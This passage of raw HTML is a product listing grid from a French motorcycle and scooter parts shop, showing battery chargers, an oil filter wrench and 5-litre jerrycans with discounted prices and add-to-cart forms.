			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="84535" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="67028" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="67028"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/67028-chargeur-batterie-moto-scoot-3662775406103.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/54927-home_default/chargeur-batterie-moto-scoot.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/54927-medium_default/chargeur-batterie-moto-scoot.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/67028-chargeur-batterie-moto-scoot-3662775406103.html">Chargeur Batterie Moto &amp; Scoot</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">64,10 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="57.69">57,69 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="67028" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="25" class="quantity_product quantity_product_67028" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_67028" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_67028" name="id_product_attribute">
		<input type="hidden" value="67028" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_67028" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_67028" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="67028" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="67026" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="67026"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/67026-chargeur-batterie-moto-et-scooter-pour-batterie-lithium-acide-3662775263300.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/54923-home_default/chargeur-batterie-moto-et-scooter-pour-batterie-lithium-acide.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/54923-medium_default/chargeur-batterie-moto-et-scooter-pour-batterie-lithium-acide.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/67026-chargeur-batterie-moto-et-scooter-pour-batterie-lithium-acide-3662775263300.html">Chargeur Batterie Moto et...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">53,98 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="48.58">48,58 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="67026" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="1010" class="quantity_product quantity_product_67026" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_67026" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_67026" name="id_product_attribute">
		<input type="hidden" value="67026" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_67026" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_67026" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="67026" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="67025" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="67025"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/67025-chargeur-batterie-moto-et-scooter-pour-batterie-acide-3662775247218.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/54921-home_default/chargeur-batterie-moto-et-scooter-pour-batterie-acide.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/54921-medium_default/chargeur-batterie-moto-et-scooter-pour-batterie-acide.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/67025-chargeur-batterie-moto-et-scooter-pour-batterie-acide-3662775247218.html">Chargeur Batterie Moto et...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">31,10 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="27.99">27,99 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="67025" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="1008" class="quantity_product quantity_product_67025" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_67025" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_67025" name="id_product_attribute">
		<input type="hidden" value="67025" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_67025" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_67025" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="67025" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="66331" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="66331"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/66331-cle-pour-filtre-a-huile-o76-mm-14-pans-3662775246730.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/54229-home_default/cle-pour-filtre-a-huile-o76-mm-14-pans.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/54229-medium_default/cle-pour-filtre-a-huile-o76-mm-14-pans.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/66331-cle-pour-filtre-a-huile-o76-mm-14-pans-3662775246730.html">Clé pour Filtre à Huile Ø76...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">12,14 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.93">10,93 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="66331" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="39" class="quantity_product quantity_product_66331" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_66331" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_66331" name="id_product_attribute">
		<input type="hidden" value="66331" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_66331" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_66331" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="66331" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="152048" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="152048"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/152048-bidon-5-litres-pour-topcase-odes-3662775974121.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/590234-home_default/bidon-5-litres-pour-topcase-odes.jpg"
	alt = "Bidon 5 litres pour topcase ODES"
	data-full-size-image-url = "https://www.tout-2-roues.fr/590234-medium_default/bidon-5-litres-pour-topcase-odes.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  	<li class="product-flag new">Nouveau</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/152048-bidon-5-litres-pour-topcase-odes-3662775974121.html">Bidon 5 litres pour topcase...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">127,03 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="114.33">114,33 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="152048" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="12" class="quantity_product quantity_product_152048" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_152048" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_152048" name="id_product_attribute">
		<input type="hidden" value="152048" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_152048" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_152048" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="152048" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="152047" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="152047"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/152047-jerrycan-5-litres-cf-moto-rouge-3662775974138.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/590210-home_default/jerrycan-5-litres-cf-moto-rouge.jpg"
	alt = "Jerrycan 5 litres CF-Moto rouge"
	data-full-size-image-url = "https://www.tout-2-roues.fr/590210-medium_default/jerrycan-5-litres-cf-moto-rouge.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  	<li class="product-flag new">Nouveau</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/152047-jerrycan-5-litres-cf-moto-rouge-3662775974138.html">Jerrycan 5 litres CF-Moto...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">127,03 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="114.33">114,33 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="152047" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="1" class="quantity_product quantity_product_152047" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_152047" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_152047" name="id_product_attribute">
		<input type="hidden" value="152047" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_152047" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_152047" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="152047" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="152046" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="152046"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/152046-jerrycan-5-litres-cf-moto-pour-coffres-cargo-gen-3-rouge-3662775974145.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = ""
	alt = ""
	data-full-size-image-url = ""
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/152046-jerrycan-5-litres-cf-moto-pour-coffres-cargo-gen-3-rouge-3662775974145.html">Jerrycan 5 litres CF-Moto...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="127.03">127,03 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="152046" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="6" class="quantity_product quantity_product_152046" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_152046" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_152046" name="id_product_attribute">
		<input type="hidden" value="152046" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_152046" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_152046" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="152046" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
